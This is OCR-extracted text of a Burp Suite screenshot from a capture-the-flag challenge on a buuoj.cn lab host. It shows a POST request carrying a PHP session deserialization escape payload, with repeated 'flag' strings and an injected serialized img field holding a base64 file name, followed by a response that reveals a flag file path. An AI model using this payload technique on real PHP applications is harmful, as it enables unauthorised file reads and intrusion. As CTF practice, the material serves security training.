 8e306be4-764d-4a8c-969c-310b9a4fc519.node4.buuoj.cn:81/index.php?f=show_image
京东商城 最常访问 京东商城 新手上路
Burp Suite Professional v1.7.30 - Temporary Project - asdlfkjk
Burp Intruder Repeater AutoRepeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts AutoRepeater
Target Proxy Spider Scanner Intruder Repeater
1 2 3 ...
Go Cancel < > Target: http://8e306be4-764d-4a8c-969c-310b9a4fc519.node4.buuoj.cn:81
Request
Raw Params Headers Hex
Host:
8e306be4-764d-4a8c-969c-310b9a4fc519.node4.buuoj.cn:8
1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]
=a";s:8:"function";s:4:"eval";s:3:"img";s:20:"ZDBnM19mMWF
nLnBocA==";}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 05 May 2023 13:05:00 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: close
<?php
$flag = 'flag in /d0g3_fllllllag';
?>
安全女巫